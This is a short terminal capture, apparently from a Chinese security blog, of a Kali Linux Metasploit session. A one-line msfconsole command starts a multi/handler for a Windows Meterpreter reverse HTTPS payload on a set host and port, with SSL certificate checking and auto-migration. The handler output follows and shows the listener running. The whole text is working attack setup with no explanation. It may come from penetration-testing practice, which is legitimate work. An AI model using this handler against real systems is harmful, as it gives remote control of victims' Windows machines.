 root@kali:~/Desktop/tools/shecodject/output# msfconsole -q -x 'use exploit/multi/handler; set ExitOnSession false; set PAYLOAD windows/meterpreter/reverse_winhttps; set LHOST 10.13.14.165; set LPORT 8888;
set HandlerSSLCert /root/Desktop/tools/shecodject/my.pem; set StagerVerifySSLCert true; set SessionCommunicationTimeout 600; set autorunscript post/windows/manage/migrate; run -j -z'
[-] ***
[-] * WARNING: No database support: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
[-] ***
ExitOnSession => false
PAYLOAD => windows/meterpreter/reverse_winhttps
LHOST => 10.13.14.165
LPORT => 8888
HandlerSSLCert => /root/Desktop/tools/shecodject/my.pem
StagerVerifySSLCert => true
SessionCommunicationTimeout => 600
autorunscript => post/windows/manage/migrate
[*] Meterpreter will verify SSL Certificate with SHA1 hash e5547aad42d308043c099b916424837c1cf37678
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started HTTPS reverse handler on https://10.13.14.165:8888
msf5 exploit(multi/handler) >
雷神众测